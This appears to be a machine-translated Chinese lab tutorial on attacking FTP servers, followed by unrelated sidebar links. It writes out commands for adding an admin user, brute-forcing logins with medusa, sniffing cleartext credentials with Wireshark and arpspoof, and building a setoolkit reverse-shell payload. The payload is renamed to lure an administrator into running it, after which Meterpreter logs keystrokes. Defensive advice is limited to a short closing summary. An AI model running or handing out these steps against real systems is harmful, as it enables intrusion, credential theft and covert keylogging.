当前位置:网站首页>6-2 vulnerability exploitation - inevitable problems of FTP
6-2 vulnerability exploitation - inevitable problems of FTP
2022-07-02 01:22:00 【Mountain Rabbit 1】

FTP Brute force cracking of user name and password
Windows Next CMD Command to add users 、 And ascension Administrator Administrator rights , Then this user will be logged in FTP Username and password
net user user name User password /add
// Indicates adding a new user name and password
net localgroup administrators user name /add
// Improve management authority
net user admin1 admin1 /add
net localgroup administrators admin1 /add

windows Next FTP The server adds users , Otherwise we can't use what we added admin1 The user login
open iis Manager

Use medusa Brute force cracking tools to crack admin1 User's password

At the end, the corresponding user name and password are output
First use nc Connect ftp service
nc 192.168.1.107 21
USER admin1
PASS admin1

Successful connection
Only if you enter the correct account and password , Will log in successfully
medusa

medusa -h 192.168.1.107 -u admin1 -P /root/Desktop/pass.txt -M ftp

You can see , We finally found the user name and password , We can also not know the user name 、 Password to crack
This is the time , We can use it nc Sign in
FTP User name password verification
FTP The protocol is used in the process of user authentication , The client should communicate with the server , And both of them are in the verification process , The client will send clear text information to the server , The server is in the whole process , The received information is in clear text , for instance , Weak password for login 、 The passwords are in clear text , We can check , Not encrypted , for instance , The client sends admin, In the whole process of transmission to the server , We can all check
We can do it in wireshark Grab a packet to view

Let's go on , Will use nc Connect the current FTP The server , And then use wireshark Carry out the bag , To verify , Our corresponding plaintext transmission
To open the first ftp, choice eth0 Port listening , Mode selection ftp

nc 192.168.1.101 21
USER admin1
PASS admin1

Let's take a look wireshark The bag I caught

You can see , It's all plain text
FTP User name plaintext password sniffing
Because the whole transmission process , All use clear text , No encryption , We can do it in FTP Sniff with the server , Take the corresponding user name and password
utilize arpspoof Conduct ARP Sniffing , So that one of our clients , The connection corresponds to ftp Server time , Cheat the client , We are gateway , So as to obtain the corresponding data package

This is the time , All packets will be sent to kali, We can use wireshark Sniff traffic

Find the corresponding user name and password
ifconfig
arpspoof -i eth0 192.168.1.1 -t 192.168.1.105

arp -a

Cheat success , We see 192.168.1.1 Of mac The address is kali Of mac Address
ftp 192.168.1.107
admin1
admin1

Login successful
Sniffing and brute force cracking , The biggest difference , Is that violent cracking requires a powerful dictionary , And this kind of sniffing , We only need to sniff successfully , You can get the corresponding user name and password , You can log in
FTP What you do after logging in
FTP Mainly used for file transfer , Next , We need to upload a rebound shell, When the administrator clicks shell after , The server will return the corresponding cmd, Execution window 、 Executive authority , Will execute the corresponding command
utilize metasploit Create a rebound shell Upload to FTP The server . You can use setookit Quickly generate rebound shell.

setoolkit
4
2
192.168.1.106
4445

To ensure that there is no conflict , We can view the current kali Open ports
netstat -pantu

We found that 4445 port , Not in the current content , We can use it 4445 port , As a rebound listening port

This is the time , Start to generate the corresponding payload
Turn on monitoring
Let's turn on another terminal
cd /root/.set
ls
mv payload.exe /root/Desktop/

This is the time , We can use ftp, Put the corresponding payload Upload , Use flashfxp Software , Upload

After successful upload , Will be in FTP In the root directory of the server , Generate payload.exe

We need to lure the administrator to click , Corresponding exe file , We need to modify , such as move.exe

Is likely to , The administrator will double-click , We can do that kali among , View terminal

Among terminals , There will be a corresponding connection
sessions -l
// see

sessions -i 1

You can see the connection , We can operate
HELP

We can operate the keyboard and so on
sysinfo
// View the current session among win2k3 Information about

keyscan_start
keyscan_dump

summary
At the same time, master FTP The files under the , Don't mess , We must strengthen the corresponding management , Otherwise we click exe file , It will lead to the fall of the server , Also found from the side , We need to FTP Users should strengthen management , Avoid revealing their user names and passwords , And we need to be in the LAN , Maintain it safely , prevent arp Sniff our ftp Plaintext user name and password
边栏推荐
- Docker安装Oracle_11g
- Global and Chinese markets for distributed generation and energy storage in telecommunications networks 2022-2028: Research Report on technology, participants, trends, market size and share
- [rust web rokcet Series 2] connect the database and add, delete, modify and check curd
- Global and Chinese market of safety detection systems 2022-2028: Research Report on technology, participants, trends, market size and share
- Principle of finding combinatorial number and template code
- uTools
- No converter found for return value of type: class
- Day 13 of hcip (relevant contents of BGP agreement)
- The pain of Xiao Sha
- Exclusive delivery of secret script move disassembly (the first time)
猜你喜欢

LeetCode、3无重复最长子序列

Sql--- related transactions

学习笔记24--多传感器后融合技术
![[eight sorts ①] insert sort (direct insert sort, Hill sort)](/img/8d/2c45a8fb582dabedcd2658cd7c54bc.png)
[eight sorts ①] insert sort (direct insert sort, Hill sort)
XMind思维导图
![[eight sorting ③] quick sorting (dynamic graph deduction Hoare method, digging method, front and back pointer method)](/img/c2/7ebc67e9b886e3baf3c98489bf9bce.png)
[eight sorting ③] quick sorting (dynamic graph deduction Hoare method, digging method, front and back pointer method)

Liteos learning - first knowledge of development environment
![[rust web rokcet Series 2] connect the database and add, delete, modify and check curd](/img/23/cfa13ad30e45ef7cdda690775964a7.jpg)
[rust web rokcet Series 2] connect the database and add, delete, modify and check curd

How does schedulerx help users solve the problem of distributed task scheduling?
电商系统中常见的9大坑,你踩过没?
随机推荐
What are the affordable Bluetooth headsets? Student party parity Bluetooth headset recommendation
Minimize the error
[eight sorts ②] select sort (select sort, heap sort)
DTL dephossite | prediction method of dephosphorylation sites based on Transfer Learning
Since I understand the idea of dynamic planning, I have opened the door to a new world
[image enhancement] vascular image enhancement based on frangi filter with matlab code
How can I batch produce the same title for the video?
How does schedulerx help users solve the problem of distributed task scheduling?
Docker installing Oracle_ 11g
Global and Chinese market of avionics systems 2022-2028: Research Report on technology, participants, trends, market size and share
Global and Chinese market of picture archiving and communication system (PACS) 2022-2028: Research Report on technology, participants, trends, market size and share
只是以消费互联网的方式和方法来落地和实践产业互联网,并不能够带来长久的发展
Finally got byte offer, 25-year-old inexperienced experience in software testing, to share with you
[IVX junior engineer training course 10 papers] 02 numerical binding and adaptive website production
We should make clear the branch prediction
10 minutes to get started quickly composition API (setup syntax sugar writing method)
Unity AssetBundle subcontracting
【八大排序①】插入排序(直接插入排序、希尔排序)
No converter found for return value of type: class
cookie、session、tooken